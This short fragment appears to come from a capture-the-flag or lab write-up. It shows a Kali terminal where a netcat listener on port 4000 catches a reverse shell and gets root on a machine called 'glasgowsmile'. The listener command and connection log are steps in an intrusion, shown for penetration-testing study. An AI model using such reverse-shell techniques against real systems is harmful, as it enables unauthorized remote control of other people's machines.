 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lvp 4000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 192.168.71.134.
Ncat: Connection from 192.168.71.134:51392.
bash: cannot set terminal process group (3753): Inappropriate ioctl for d
evice
bash: no job control in this shell
root@glasgowsmile:~#